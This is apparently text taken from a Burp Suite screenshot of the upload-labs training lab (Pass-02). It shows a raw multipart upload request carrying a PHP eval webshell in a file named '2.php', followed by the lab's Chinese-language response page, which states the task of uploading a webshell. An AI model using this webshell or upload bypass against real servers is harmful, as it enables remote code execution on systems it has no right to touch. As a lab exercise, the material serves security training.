 Send
Cancel
<
▼
>
▼
Target: http://192.168.100.8
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------24464570528145
Content-Length: 338
Cookie: PHPSESSID=da886b59208f7d12908ee59907556b35
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content+Type: application/octet-stream
<?php @eval($_POST['test']);?>
-----------------------------24464570528145
Content-Disposition: form-data; name="submit"
上传
-----------------------------24464570528145--
Response
Raw
Headers
Hex
HTML
Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件类型不正确，请重新上传！
</div>
<div id="img">
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;